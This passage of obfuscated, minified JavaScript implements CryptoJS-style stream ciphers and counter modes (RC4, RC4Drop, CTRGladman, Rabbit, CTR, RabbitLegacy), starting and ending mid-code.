a=i.SWOPo.split("|"),v=0,u,e,r,o,s,h,c,f,n,l,t;!![];){switch(a[v++]){case"0":u=this._key;continue;case"1":e=u.sigBytes;continue;case"2":this._i=this._j=0;continue;case"3":for(n=0,r=0;i.TsokT(n,256);n++)for(o=i.MhecI.split("|"),s=0;!![];){switch(o[s++]){case"0":t[n]=t[r];continue;case"1":t[r]=h;continue;case"2":h=t[n];continue;case"3":r=i.gaKbI(i.dqdiG(i.dqdiG(r,t[n]),c),256);continue;case"4":c=i.KDIRN(i.aTERh(l[i.aTERh(f,2)],i.IvZtZ(24,i.AopUx(i.gaKbI(f,4),8))),255);continue;case"5":f=i.gaKbI(n,e);continue}break}continue;case"4":for(n=0;i.TsokT(n,256);n++)t[n]=n;continue;case"5":l=u.words;continue;case"6":t=this._S=[];continue}break}},_doProcessBlock:function(n,t){n[t]^=o.call(this)},keySize:n.yJuTG(256,32),ivSize:0}),s;r.RC4=f._createHelper(u);s=e.RC4Drop=u.extend({cfg:u.cfg.extend({drop:192}),_doReset:function(){u._doReset.call(this);for(var t=this.cfg.drop;n.dfChk(t,0);t--)o.call(this)}});r.RC4Drop=f._createHelper(s)}(),t.mode.CTRGladman=function(){function u(n){var f,e,t,r,u;if(i.QoZqW(i.oktmL(i.AzZGM(n,24),255),255))for(f=i.lKKzi.split("|"),e=0;!![];){switch(f[e++]){case"0":t=i.oktmL(n,255);continue;case"1":r=i.HkLPq(i.AzZGM(n,16),255);continue;case"2":u=i.QqhtS(i.dEghZ(n,8),255);continue;case"3":i.NMVzg(r,255)?(r=0,i.qsmsQ(u,255)?(u=0,i.qpuZE(t,255)?t=0:++t):++u):++r;continue;case"4":n=0;continue;case"5":n+=t;continue;case"6":n+=i.CzuYm(r,16);continue;case"7":n+=i.aVCQP(u,8);continue}break}else n+=i.paqnG(1,24);return n}function f(t){return n.yiBrA(t[0]=n.dpCJW(u,t[0]),0)&&(t[1]=n.aAzbp(u,t[1])),t}var i={QoZqW:function(t,i){return n.yiBrA(t,i)},oktmL:function(t,i){return n.SvVhd(t,i)},AzZGM:function(t,i){return n.HuOdv(t,i)},lKKzi:n.kuZUp,HkLPq:function(t,i){return n.SvVhd(t,i)},QqhtS:function(t,i){return n.tjVGY(t,i)},dEghZ:function(t,i){return n.EGCCg(t,i)},NMVzg:function(t,i){return n.yiBrA(t,i)},qsmsQ:function(t,i){return n.yiBrA(t,i)},qpuZE:function(t,i){return n.yiBrA(t,i)},CzuYm:function(t,i){return n.XPbCi(t,i)},aVCQP:function(t,i){return n.XPbCi(t,i)},paqnG:function(t,i){return n.MMyQz(t,i)},wweTw:n.qUlxV,LWtrF:function(t,i){return n.pgZxJ(t,i)},qiDWS:function(t,i){return n.hZJhh(t,i)},RdbHB:function(t,i){return n.EoFdy(t,i)}},r=t.lib.BlockCipherMode.extend(),e=r.Encryptor=r.extend({processBlock:function(n,t){for(var c=i.wweTw.split("|"),l=0,r,e,o,s,u,h;!![];){switch(c[l++]){case"0":i.LWtrF(f,u);continue;case"1":e&&(u=this._counter=e.slice(0),this._iv=undefined);continue;case"2":for(r=0;i.qiDWS(r,h);r++)n[i.RdbHB(t,r)]^=s[r];continue;case"3":e=this._iv;continue;case"4":o=this._cipher;continue;case"5":o.encryptBlock(s,0);continue;case"6":s=u.slice(0);continue;case"7":u=this._counter;continue;case"8":h=o.blockSize;continue}break}}});return r.Decryptor=e,r}(),function(){function o(){for(var v=i.Mdzgb.split("|"),y=0,t,h,c,e,l,o,a,s,u,n;!![];){switch(v[y++]){case"0":for(t=0;i.ZIsEq(t,8);t++)f[t]=n[t];continue;case"1":u[5]=i.hfrTe(i.vufPn(i.vufPn(r[5],i.hfrTe(i.HfRAM(r[4],8),i.Bdxzr(r[4],24))),r[3]),0);continue;case"2":n[2]=i.hfrTe(i.vufPn(i.vufPn(n[2],886263092),i.ZIsEq(i.Pgvlk(n[1],0),i.bvmLW(f[1],0))?1:0),0);continue;case"3":for(t=0;i.ZIsEq(t,8);t++)for(h=i.jMpIC.split("|"),c=0;!![];){switch(h[c++]){case"0":e=i.rJOcI(u[t],n[t]);continue;case"1":l=i.lrwRD(i.hfrTe(i.nbLlt(i.oXboB(e,4294901760),e),0),i.hfrTe(i.nbLlt(i.CkqPU(e,65535),e),0));continue;case"2":o=i.CkqPU(e,65535);continue;case"3":a=i.lrwRD(i.Tbuot(i.lrwRD(i.DIHpP(i.nbLlt(o,o),17),i.ZyZmA(o,s)),15),i.ZyZmA(s,s));continue;case"4":s=i.alDua(e,16);continue;case"5":r[t]=i.YgVTA(a,l);continue}break}continue;case"4":n[3]=i.AJygD(i.PIdoy(i.PIdoy(n[3],1295307597),i.zkLxt(i.alDua(n[2],0),i.alDua(f[2],0))?1:0),0);continue;case"5":u=this._X;continue;case"6":n[6]=i.BepCr(i.PIdoy(i.wXjWm(n[6],1295307597),i.mMpaY(i.GzUtx(n[5],0),i.GzUtx(f[5],0))?1:0),0);continue;case"7":n[7]=i.hUoFR(i.XmMNU(i.egDha(n[7],3545052371),i.lMEGa(i.DviER(n[6],0),i.DviER(f[6],0))?1:0),0);continue;case"8":n[0]=i.qkIlm(i.vIThI(i.vIThI(n[0],1295307597),this._b),0);continue;case"9":u[0]=i.qkIlm(i.vIThI(i.vIThI(r[0],i.qkIlm(i.HfRAM(r[7],16),i.DviER(r[7],16))),i.fbOVr(i.QLpav(r[6],16),i.qVIty(r[6],16))),0);continue;case"10":n[1]=i.fbOVr(i.vIThI(i.fDXvT(n[1],3545052371),i.Lktgp(i.SDLAW(n[0],0),i.doBGt(f[0],0))?1:0),0);continue;case"11":this._b=i.WnThs(i.BJoQR(n[7],0),i.BJoQR(f[7],0))?1:0;continue;case"12":n[4]=i.fbOVr(i.fDXvT(i.fDXvT(n[4],3545052371),i.hyiDU(i.BJoQR(n[3],0),i.PrkZw(f[3],0))?1:0),0);continue;case"13":n=this._C;continue;case"14":u[7]=i.fbOVr(i.pkvjV(i.pkvjV(r[7],i.fbOVr(i.QLpav(r[6],8),i.PrkZw(r[6],24))),r[5]),0);continue;case"15":u[1]=i.fbOVr(i.shSyb(i.LFJbq(r[1],i.uUhxy(i.QLpav(r[0],8),i.PrkZw(r[0],24))),r[7]),0);continue;case"16":n[5]=i.uUhxy(i.LFJbq(i.LFJbq(n[5],886263092),i.HCzWl(i.PrkZw(n[4],0),i.PrkZw(f[4],0))?1:0),0);continue;case"17":u[4]=i.uUhxy(i.LFJbq(i.kGIWF(r[4],i.JIvuX(i.TbXPV(r[3],16),i.PrkZw(r[3],16))),i.qSRpf(i.StukS(r[2],16),i.SfyBD(r[2],16))),0);continue;case"18":u[2]=i.HpapB(i.Sirvx(i.Sirvx(r[2],i.OnWBm(i.StukS(r[1],16),i.qZGuG(r[1],16))),i.OnWBm(i.eznnF(r[0],16),i.qZGuG(r[0],16))),0);continue;case"19":u[3]=i.UKXMM(i.jrVNw(i.LxIWF(r[3],i.UKXMM(i.eznnF(r[2],8),i.JvScW(r[2],24))),r[1]),0);continue;case"20":u[6]=i.UKXMM(i.LxIWF(i.LxIWF(r[6],i.UKXMM(i.eznnF(r[5],16),i.JvScW(r[5],16))),i.jyylQ(i.eznnF(r[4],16),i.gpCfr(r[4],16))),0);continue}break}}var i={BvtXm:n.btquk,AfuNT:n.wcQKV,unQRs:function(t,i){return n.QCwsc(t,i)},BJiBr:function(t,i){return n.oaZTW(t,i)},UNzuC:function(t,i){return n.djOBs(t,i)},ZIsEq:function(t,i){return n.hZJhh(t,i)},FTjjC:function(t,i){return n.zxKbu(t,i)},kqKSR:function(t,i){return n.QCwsc(t,i)},fLDge:function(t,i){return n.TTram(t,i)},IUlTh:function(t,i){return n.oaZTW(t,i)},ldtAt:function(t,i){return n.QwaiV(t,i)},fpmOK:function(t,i){return n.OuFBQ(t,i)},pAZcL:function(t,i){return n.OuFBQ(t,i)},zaPPf:function(t,i){return n.PoTvv(t,i)},HcYOo:function(t,i){return n.oCEDv(t,i)},Cblon:function(t,i){return n.QwaiV(t,i)},KYPYK:function(t,i){return n.ejXge(t,i)},SrGgb:function(t,i){return n.EoFdy(t,i)},Tedme:function(t,i){return n.URKpc(t,i)},CXIPr:function(t,i){return n.OuFBQ(t,i)},jkHPS:function(t,i){return n.OuFBQ(t,i)},CMawc:function(t,i){return n.OuFBQ(t,i)},HmgHv:function(t,i){return n.dXseo(t,i)},lKVPy:function(t,i){return n.UamKl(t,i)},NFYxt:function(t,i){return n.kTaGs(t,i)},pVeCH:function(t,i){return n.AKwaQ(t,i)},fOnPE:function(t,i){return n.mEtWM(t,i)},ljENv:function(t,i){return n.mEtWM(t,i)},KdYQI:function(t,i){return n.UamKl(t,i)},tTgPu:function(t,i){return n.URKpc(t,i)},LHUAE:function(t,i){return n.elvJx(t,i)},oirQO:function(t,i){return n.jmRvJ(t,i)},nRwCT:function(t,i){return n.URKpc(t,i)},odPER:n.Tlwhw,ehpyn:function(t,i){return n.AsUch(t,i)},tabiT:function(t,i){return n.elvJx(t,i)},tqGOP:function(t,i){return n.HPEsF(t,i)},jelqG:function(t,i){return n.URKpc(t,i)},Qhuij:function(t,i){return n.WguoN(t,i)},HorkU:function(t,i){return n.AKwaQ(t,i)},svJBo:function(t,i){return n.elvJx(t,i)},nGNfZ:function(t,i){return n.AKwaQ(t,i)},FKKGN:function(t,i){return n.elvJx(t,i)},vufPn:function(t,i){return n.bKEjs(t,i)},uDKyb:function(t,i){return n.rcWNn(t,i)},tczoA:function(t,i){return n.URKpc(t,i)},Mdzgb:n.IwlTf,hfrTe:function(t,i){return n.dHHoe(t,i)},HfRAM:function(t,i){return n.xgJNx(t,i)},Bdxzr:function(t,i){return n.QHDpW(t,i)},Pgvlk:function(t,i){return n.QHDpW(t,i)},bvmLW:function(t,i){return n.QHDpW(t,i)},jMpIC:n.wpbHw,rJOcI:function(t,i){return n.UeBvo(t,i)},lrwRD:function(t,i){return n.UeBvo(t,i)},nbLlt:function(t,i){return n.iocSC(t,i)},oXboB:function(t,i){return n.UPEui(t,i)},CkqPU:function(t,i){return n.UPEui(t,i)},Tbuot:function(t,i){return n.QHDpW(t,i)},DIHpP:function(t,i){return n.dCAxf(t,i)},ZyZmA:function(t,i){return n.iocSC(t,i)},alDua:function(t,i){return n.dCAxf(t,i)},YgVTA:function(t,i){return n.rcWNn(t,i)},AJygD:function(t,i){return n.Bmbub(t,i)},PIdoy:function(t,i){return n.uWcHo(t,i)},zkLxt:function(t,i){return n.DGUfU(t,i)},BepCr:function(t,i){return n.Bmbub(t,i)},wXjWm:function(t,i){return n.uWcHo(t,i)},mMpaY:function(t,i){return n.gmWkF(t,i)},GzUtx:function(t,i){return n.ZZiIA(t,i)},hUoFR:function(t,i){return n.Bmbub(t,i)},XmMNU:function(t,i){return n.RgvSH(t,i)},egDha:function(t,i){return n.LYGFy(t,i)},lMEGa:function(t,i){return n.gimum(t,i)},DviER:function(t,i){return n.ZZiIA(t,i)},qkIlm:function(t,i){return n.GMKJc(t,i)},vIThI:function(t,i){return n.FGBkO(t,i)},fbOVr:function(t,i){return n.igRAv(t,i)},QLpav:function(t,i){return n.TMfes(t,i)},qVIty:function(t,i){return n.ZZiIA(t,i)},fDXvT:function(t,i){return n.gYrPb(t,i)},Lktgp:function(t,i){return n.ZSVau(t,i)},SDLAW:function(t,i){return n.bMWMq(t,i)},doBGt:function(t,i){return n.lPUlD(t,i)},WnThs:function(t,i){return n.xfldJ(t,i)},BJoQR:function(t,i){return n.lPUlD(t,i)},hyiDU:function(t,i){return n.WlVsJ(t,i)},PrkZw:function(t,i){return n.oCGpe(t,i)},pkvjV:function(t,i){return n.gYrPb(t,i)},shSyb:function(t,i){return n.gYrPb(t,i)},LFJbq:function(t,i){return n.egREm(t,i)},uUhxy:function(t,i){return n.igRAv(t,i)},HCzWl:function(t,i){return n.WlVsJ(t,i)},kGIWF:function(t,i){return n.egREm(t,i)},JIvuX:function(t,i){return n.igRAv(t,i)},TbXPV:function(t,i){return n.ogUhw(t,i)},qSRpf:function(t,i){return n.igRAv(t,i)},StukS:function(t,i){return n.EcJCy(t,i)},SfyBD:function(t,i){return n.ulkqg(t,i)},HpapB:function(t,i){return n.igRAv(t,i)},Sirvx:function(t,i){return n.OaNSo(t,i)},OnWBm:function(t,i){return n.igRAv(t,i)},qZGuG:function(t,i){return n.nSTOR(t,i)},eznnF:function(t,i){return n.PSjsu(t,i)},UKXMM:function(t,i){return n.QDJDG(t,i)},jrVNw:function(t,i){return n.ZRTVL(t,i)},LxIWF:function(t,i){return n.ZRTVL(t,i)},JvScW:function(t,i){return n.dPaaw(t,i)},jyylQ:function(t,i){return n.oOujR(t,i)},gpCfr:function(t,i){return n.QhwTX(t,i)}},e=t,h=e.lib,s=h.StreamCipher,c=e.algo,u=[],f=[],r=[],l=c.Rabbit=s.extend({_doReset:function(){for(var w=i.BvtXm.split("|"),b=0,v,y,h,u,c,f,e,s,l,r,a,t,p,n;!![];){switch(w[b++]){case"0":if(a)for(v=i.AfuNT.split("|"),y=0;!![];){switch(v[y++]){case"0":r[3]^=c;continue;case"1":r[4]^=s;continue;case"2":h=i.unQRs(i.BJiBr(s,16),i.UNzuC(u,4294901760));continue;case"3":for(t=0;i.ZIsEq(t,4);t++)o.call(this);continue;case"4":r[1]^=h;continue;case"5":r[5]^=h;continue;case"6":r[0]^=s;continue;case"7":u=i.unQRs(i.FTjjC(i.kqKSR(i.fLDge(f,8),i.BJiBr(f,24)),16711935),i.FTjjC(i.kqKSR(i.fLDge(f,24),i.IUlTh(f,8)),4278255360));continue;case"8":r[7]^=c;continue;case"9":c=i.kqKSR(i.ldtAt(u,16),i.FTjjC(s,65535));continue;case"10":f=l[1];continue;case"11":r[2]^=u;continue;case"12":e=l[0];continue;case"13":r[6]^=u;continue;case"14":s=i.fpmOK(i.FTjjC(i.pAZcL(i.ldtAt(e,8),i.zaPPf(e,24)),16711935),i.HcYOo(i.pAZcL(i.Cblon(e,24),i.zaPPf(e,8)),4278255360));continue;case"15":l=a.words;continue}break}continue;case"1":for(t=0;i.ZIsEq(t,4);t++)o.call(this);continue;case"2":for(t=0;i.ZIsEq(t,8);t++)r[t]^=p[i.KYPYK(i.SrGgb(t,4),7)];continue;case"3":r=this._C=[i.pAZcL(i.Cblon(n[2],16),i.Tedme(n[2],16)),i.CXIPr(i.KYPYK(n[0],4294901760),i.KYPYK(n[1],65535)),i.CXIPr(i.Cblon(n[3],16),i.Tedme(n[3],16)),i.CXIPr(i.KYPYK(n[1],4294901760),i.KYPYK(n[2],65535)),i.jkHPS(i.Cblon(n[0],16),i.Tedme(n[0],16)),i.CMawc(i.KYPYK(n[2],4294901760),i.KYPYK(n[3],65535)),i.HmgHv(i.lKVPy(n[1],16),i.Tedme(n[1],16)),i.NFYxt(i.KYPYK(n[3],4294901760),i.KYPYK(n[0],65535))];continue;case"4":a=this.cfg.iv;continue;case"5":this._b=0;continue;case"6":for(t=0;i.ZIsEq(t,4);t++)n[t]=i.NFYxt(i.KYPYK(i.NFYxt(i.lKVPy(n[t],8),i.Tedme(n[t],24)),16711935),i.pVeCH(i.NFYxt(i.lKVPy(n[t],24),i.Tedme(n[t],8)),4278255360));continue;case"7":p=this._X=[n[0],i.fOnPE(i.lKVPy(n[3],16),i.Tedme(n[2],16)),n[1],i.ljENv(i.KdYQI(n[0],16),i.tTgPu(n[3],16)),n[2],i.ljENv(i.LHUAE(n[1],16),i.tTgPu(n[0],16)),n[3],i.oirQO(i.LHUAE(n[2],16),i.nRwCT(n[1],16))];continue;case"8":n=this._key.words;continue}break}},_doProcessBlock:function(n,t){for(var e=i.odPER.split("|"),s=0,r,f;!![];){switch(e[s++]){case"0":u[1]=i.ehpyn(i.ehpyn(r[2],i.nRwCT(r[7],16)),i.tabiT(r[5],16));continue;case"1":r=this._X;continue;case"2":o.call(this);continue;case"3":u[0]=i.tqGOP(i.tqGOP(r[0],i.jelqG(r[5],16)),i.tabiT(r[3],16));continue;case"4":for(f=0;i.ZIsEq(f,4);f++)u[f]=i.Qhuij(i.HorkU(i.Qhuij(i.svJBo(u[f],8),i.jelqG(u[f],24)),16711935),i.nGNfZ(i.Qhuij(i.FKKGN(u[f],24),i.jelqG(u[f],8)),4278255360)),n[i.vufPn(t,f)]^=u[f];continue;case"5":u[2]=i.uDKyb(i.uDKyb(r[4],i.jelqG(r[1],16)),i.FKKGN(r[7],16));continue;case"6":u[3]=i.uDKyb(i.uDKyb(r[6],i.tczoA(r[3],16)),i.FKKGN(r[1],16));continue}break}},blockSize:n.dtaqu(128,32),ivSize:n.dtaqu(64,32)});e.Rabbit=s._createHelper(l)}(),t.mode.CTR=function(){var i=t.lib.BlockCipherMode.extend(),r=i.Encryptor=i.extend({processBlock:function(t,i){for(var h=n.JLIAA.split("|"),c=0,f,r,e,u,o,s;!![];){switch(h[c++]){case"0":f=s.blockSize;continue;case"1":for(r=0;n.WlVsJ(r,f);r++)t[n.aPyAN(i,r)]^=e[r];continue;case"2":s.encryptBlock(e,0);continue;case"3":o&&(u=this._counter=o.slice(0),this._iv=undefined);continue;case"4":e=u.slice(0);continue;case"5":u=this._counter;continue;case"6":o=this._iv;continue;case"7":u[n.tdgFu(f,1)]=n.oOujR(n.aPyAN(u[n.tdgFu(f,1)],1),0);continue;case"8":s=this._cipher;continue}break}}});return i.Decryptor=r,i}(),function(){function o(){for(var v=i.qfqLZ.split("|"),y=0,h,c,e,o,l,s,a,u,t,n;!![];){switch(v[y++]){case"0":n[4]=i.jeCXk(i.edYdA(i.edYdA(n[4],3545052371),i.CcMPz(i.MyBfB(n[3],0),i.ndiWf(f[3],0))?1:0),0);continue;case"1":for(t=0;i.CcMPz(t,8);t++)for(h=i.vlnLR.split("|"),c=0;!![];){switch(h[c++]){case"0":r[t]=i.HOeSP(a,l);continue;case"1":e=i.rvluX(u[t],n[t]);continue;case"2":o=i.hnzef(e,65535);continue;case"3":l=i.pxLct(i.jeCXk(i.sJPFm(i.zWnlG(e,4294901760),e),0),i.cADre(i.JBCPP(i.zWnlG(e,65535),e),0));continue;case"4":s=i.xtQDv(e,16);continue;case"5":a=i.pxLct(i.xtQDv(i.iiYGe(i.xtQDv(i.JBCPP(o,o),17),i.KwXpt(o,s)),15),i.KwXpt(s,s));continue}break}continue;case"2":u=this._X;continue;case"3":n[3]=i.sInyI(i.rnrqg(i.rnrqg(n[3],1295307597),i.xZFiK(i.xtQDv(n[2],0),i.xtQDv(f[2],0))?1:0),0);continue;case"4":u[1]=i.IriQj(i.RuDgy(i.gXbFG(r[1],i.DMXKD(i.LTbie(r[0],8),i.sRYrf(r[0],24))),r[7]),0);continue;case"5":n[5]=i.DMXKD(i.imWFh(i.SLJjl(n[5],886263092),i.zQKFO(i.sRYrf(n[4],0),i.sRYrf(f[4],0))?1:0),0);continue;case"6":n[6]=i.yCLsJ(i.SLJjl(i.aAFth(n[6],1295307597),i.GRiDZ(i.sRYrf(n[5],0),i.sRYrf(f[5],0))?1:0),0);continue;case"7":u[0]=i.yCLsJ(i.aAFth(i.WQEzL(r[0],i.vkQik(i.LTbie(r[7],16),i.sRYrf(r[7],16))),i.ytuSm(i.uqhhz(r[6],16),i.sRYrf(r[6],16))),0);continue;case"8":n[0]=i.vbgce(i.TbBSo(i.TbBSo(n[0],1295307597),this._b),0);continue;case"9":u[5]=i.vbgce(i.TbBSo(i.TbBSo(r[5],i.vbgce(i.PrqVg(r[4],8),i.sRYrf(r[4],24))),r[3]),0);continue;case"10":n[1]=i.vbgce(i.FpXIw(i.FpXIw(n[1],3545052371),i.aorPh(i.sRYrf(n[0],0),i.APxlp(f[0],0))?1:0),0);continue;case"11":u[3]=i.RczGK(i.FpXIw(i.rehZZ(r[3],i.RczGK(i.RfzJS(r[2],8),i.APxlp(r[2],24))),r[1]),0);continue;case"12":for(t=0;i.AtKWx(t,8);t++)f[t]=n[t];continue;case"13":n[7]=i.aEcmH(i.rehZZ(i.SanhJ(n[7],3545052371),i.IREcT(i.UbFKC(n[6],0),i.AsUPM(f[6],0))?1:0),0);continue;case"14":u[6]=i.aEcmH(i.XAFnz(i.GbPVC(r[6],i.aEcmH(i.OmEuH(r[5],16),i.AsUPM(r[5],16))),i.aEcmH(i.yKBpc(r[4],16),i.FeMKI(r[4],16))),0);continue;case"15":this._b=i.IREcT(i.nYtRg(n[7],0),i.nYtRg(f[7],0))?1:0;continue;case"16":n=this._C;continue;case"17":u[2]=i.aEcmH(i.GbPVC(i.GbPVC(r[2],i.UwUce(i.yKBpc(r[1],16),i.gGWfN(r[1],16))),i.UwUce(i.yKBpc(r[0],16),i.gGWfN(r[0],16))),0);continue;case"18":n[2]=i.JzAub(i.DCOvV(i.DCOvV(n[2],886263092),i.vWeOD(i.shAkC(n[1],0),i.shAkC(f[1],0))?1:0),0);continue;case"19":u[7]=i.JzAub(i.aPEMg(i.xDHxq(r[7],i.SXYCL(i.yKBpc(r[6],8),i.Ljzyy(r[6],24))),r[5]),0);continue;case"20":u[4]=i.zqNLC(i.xDHxq(i.xDHxq(r[4],i.zqNLC(i.psawe(r[3],16),i.gZnTi(r[3],16))),i.uMNwL(i.RblMt(r[2],16),i.gZnTi(r[2],16))),0);continue}break}}var i={qDDiV:n.VkRLP,ZOQNV:function(t,i){return n.WlVsJ(t,i)},gxhol:function(t,i){return n.oOujR(t,i)},TCzIi:function(t,i){return n.PSjsu(t,i)},LAbCg:function(t,i){return n.QhwTX(t,i)},JwopE:function(t,i){return n.OdyvB(t,i)},IhmMR:function(t,i){return n.IOfXj(t,i)},uutKu:function(t,i){return n.oOujR(t,i)},NxaLF:function(t,i){return n.seGLP(t,i)},BHaQP:function(t,i){return n.jUHon(t,i)},gLDys:n.GTluo,niJdb:function(t,i){return n.wGlaj(t,i)},bZzdJ:function(t,i){return n.UPEui(t,i)},PkhhM:function(t,i){return n.wGlaj(t,i)},wHrdz:function(t,i){return n.jUHon(t,i)},hSlUk:function(t,i){return n.wGlaj(t,i)},nNTBy:function(t,i){return n.OHuQd(t,i)},MpTzW:function(t,i){return n.wGlaj(t,i)},JYKFp:function(t,i){return n.wGlaj(t,i)},TtTma:function(t,i){return n.seGLP(t,i)},Qdpwt:function(t,i){return n.HYJFs(t,i)},nkhRt:function(t,i){return n.PLpjd(t,i)},kubux:function(t,i){return n.RdyTU(t,i)},kgEAO:function(t,i){return n.fwsEN(t,i)},GvYcc:function(t,i){return n.PLpjd(t,i)},BglbX:function(t,i){return n.PLpjd(t,i)},NOEhr:function(t,i){return n.RdyTU(t,i)},RSfAk:function(t,i){return n.fwsEN(t,i)},IGyAd:function(t,i){return n.pnDch(t,i)},Jcsjk:function(t,i){return n.tzkiF(t,i)},kkSeR:function(t,i){return n.fwsEN(t,i)},YyZCD:function(t,i){return n.pnDch(t,i)},tcNCn:function(t,i){return n.TCkJR(t,i)},zJKIB:function(t,i){return n.PLpjd(t,i)},podup:function(t,i){return n.fwsEN(t,i)},cxlzf:function(t,i){return n.TCkJR(t,i)},gbHcD:function(t,i){return n.WlVsJ(t,i)},edYdA:function(t,i){return n.ysZNh(t,i)},SeAXh:n.xrIeM,jjReq:function(t,i){return n.rcWNn(t,i)},LTbie:function(t,i){return n.XouYJ(t,i)},Ruaff:function(t,i){return n.rcWNn(t,i)},ysRJe:function(t,i){return n.rluYR(t,i)},ZZGcU:function(t,i){return n.rcWNn(t,i)},CwoDI:function(t,i){return n.NEEOL(t,i)},ByZyr:function(t,i){return n.TCkJR(t,i)},HTiiO:function(t,i){return n.MkAvD(t,i)},gIpAg:function(t,i){return n.NEEOL(t,i)},IYTEt:function(t,i){return n.NEEOL(t,i)},FMsUb:function(t,i){return n.qpBTO(t,i)},qfqLZ:n.PmJhR,jeCXk:function(t,i){return n.XcPGD(t,i)},CcMPz:function(t,i){return n.suZgN(t,i)},MyBfB:function(t,i){return n.qpBTO(t,i)},ndiWf:function(t,i){return n.qpBTO(t,i)},vlnLR:n.CSinZ,HOeSP:function(t,i){return n.xPvZJ(t,i)},rvluX:function(t,i){return n.ysZNh(t,i)},hnzef:function(t,i){return n.TCkJR(t,i)},pxLct:function(t,i){return n.EdGgI(t,i)},sJPFm:function(t,i){return n.iocSC(t,i)},zWnlG:function(t,i){return n.iNbPN(t,i)},cADre:function(t,i){return n.XcPGD(t,i)},JBCPP:function(t,i){return n.iocSC(t,i)},xtQDv:function(t,i){return n.qpBTO(t,i)},iiYGe:function(t,i){return n.vQrhJ(t,i)},KwXpt:function(t,i){return n.iocSC(t,i)},sInyI:function(t,i){return n.XcPGD(t,i)},rnrqg:function(t,i){return n.vQrhJ(t,i)},xZFiK:function(t,i){return n.iIaYd(t,i)},IriQj:function(t,i){return n.XcPGD(t,i)},RuDgy:function(t,i){return n.vQrhJ(t,i)},gXbFG:function(t,i){return n.vQrhJ(t,i)},DMXKD:function(t,i){return n.XcPGD(t,i)},sRYrf:function(t,i){return n.zNSpw(t,i)},imWFh:function(t,i){return n.lyZnL(t,i)},SLJjl:function(t,i){return n.GxwOd(t,i)},zQKFO:function(t,i){return n.iIaYd(t,i)},yCLsJ:function(t,i){return n.VJVAN(t,i)},aAFth:function(t,i){return n.GxwOd(t,i)},GRiDZ:function(t,i){return n.iIaYd(t,i)},WQEzL:function(t,i){return n.GxwOd(t,i)},vkQik:function(t,i){return n.NbgbR(t,i)},ytuSm:function(t,i){return n.NbgbR(t,i)},uqhhz:function(t,i){return n.MWYgm(t,i)},vbgce:function(t,i){return n.NbgbR(t,i)},TbBSo:function(t,i){return n.OWDiM(t,i)},PrqVg:function(t,i){return n.HmXRk(t,i)},FpXIw:function(t,i){return n.OWDiM(t,i)},aorPh:function(t,i){return n.fcoaN(t,i)},APxlp:function(t,i){return n.zNSpw(t,i)},RczGK:function(t,i){return n.NbgbR(t,i)},rehZZ:function(t,i){return n.OWDiM(t,i)},RfzJS:function(t,i){return n.HmXRk(t,i)},AtKWx:function(t,i){return n.kXTzv(t,i)},aEcmH:function(t,i){return n.NbgbR(t,i)},SanhJ:function(t,i){return n.VhPLD(t,i)},IREcT:function(t,i){return n.NphsE(t,i)},UbFKC:function(t,i){return n.zNSpw(t,i)},AsUPM:function(t,i){return n.zNSpw(t,i)},XAFnz:function(t,i){return n.VhPLD(t,i)},GbPVC:function(t,i){return n.jDPdX(t,i)},OmEuH:function(t,i){return n.AERMM(t,i)},yKBpc:function(t,i){return n.AERMM(t,i)},FeMKI:function(t,i){return n.oPffg(t,i)},nYtRg:function(t,i){return n.ZjRNw(t,i)},UwUce:function(t,i){return n.NbgbR(t,i)},gGWfN:function(t,i){return n.vjTGQ(t,i)},JzAub:function(t,i){return n.NbgbR(t,i)},DCOvV:function(t,i){return n.oRVLr(t,i)},vWeOD:function(t,i){return n.NphsE(t,i)},shAkC:function(t,i){return n.vjTGQ(t,i)},aPEMg:function(t,i){return n.oRVLr(t,i)},xDHxq:function(t,i){return n.AqYcy(t,i)},SXYCL:function(t,i){return n.NrxyV(t,i)},Ljzyy:function(t,i){return n.vjTGQ(t,i)},zqNLC:function(t,i){return n.skMSv(t,i)},psawe:function(t,i){return n.GWbLX(t,i)},gZnTi:function(t,i){return n.vjTGQ(t,i)},uMNwL:function(t,i){return n.skMSv(t,i)},RblMt:function(t,i){return n.NMWVl(t,i)}},e=t,h=e.lib,s=h.StreamCipher,c=e.algo,u=[],f=[],r=[],l=c.RabbitLegacy=s.extend({_doReset:function(){for(var w=i.qDDiV.split("|"),b=0,n,v,y,p,u,f,e,s,h,c,l,a,r,t;!![];){switch(w[b++]){case"0":n=this._key.words;continue;case"1":for(t=0;i.ZOQNV(t,4);t++)o.call(this);continue;case"2":v=this._X=[n[0],i.gxhol(i.TCzIi(n[3],16),i.LAbCg(n[2],16)),n[1],i.gxhol(i.JwopE(n[0],16),i.IhmMR(n[3],16)),n[2],i.uutKu(i.NxaLF(n[1],16),i.BHaQP(n[0],16)),n[3],i.uutKu(i.NxaLF(n[2],16),i.BHaQP(n[1],16))];continue;case"3":if(a)for(y=i.gLDys.split("|"),p=0;!![];){switch(y[p++]){case"0":r[5]^=l;continue;case"1":u=c[1];continue;case"2":f=c[0];continue;case"3":r[6]^=e;continue;case"4":r[3]^=h;continue;case"5":r[0]^=s;continue;case"6":e=i.niJdb(i.bZzdJ(i.PkhhM(i.NxaLF(u,8),i.BHaQP(u,24)),16711935),i.bZzdJ(i.PkhhM(i.NxaLF(u,24),i.wHrdz(u,8)),4278255360));continue;case"7":s=i.hSlUk(i.nNTBy(i.MpTzW(i.NxaLF(f,8),i.wHrdz(f,24)),16711935),i.nNTBy(i.JYKFp(i.TtTma(f,24),i.Qdpwt(f,8)),4278255360));continue;case"8":h=i.nkhRt(i.kubux(e,16),i.nNTBy(s,65535));continue;case"9":r[1]^=l;continue;case"10":r[2]^=e;continue;case"11":r[4]^=s;continue;case"12":c=a.words;continue;case"13":r[7]^=h;continue;case"14":l=i.nkhRt(i.kgEAO(s,16),i.nNTBy(e,4294901760));continue;case"15":for(t=0;i.ZOQNV(t,4);t++)o.call(this);continue}break}continue;case"4":this._b=0;continue;case"5":a=this.cfg.iv;continue;case"6":r=this._C=[i.nkhRt(i.kubux(n[2],16),i.kgEAO(n[2],16)),i.GvYcc(i.nNTBy(n[0],4294901760),i.nNTBy(n[1],65535)),i.BglbX(i.NOEhr(n[3],16),i.RSfAk(n[3],16)),i.BglbX(i.nNTBy(n[1],4294901760),i.IGyAd(n[2],65535)),i.BglbX(i.Jcsjk(n[0],16),i.kkSeR(n[0],16)),i.BglbX(i.YyZCD(n[2],4294901760),i.tcNCn(n[3],65535)),i.zJKIB(i.Jcsjk(n[1],16),i.podup(n[1],16)),i.zJKIB(i.tcNCn(n[3],4294901760),i.cxlzf(n[0],65535))];continue;case"7":for(t=0;i.gbHcD(t,8);t+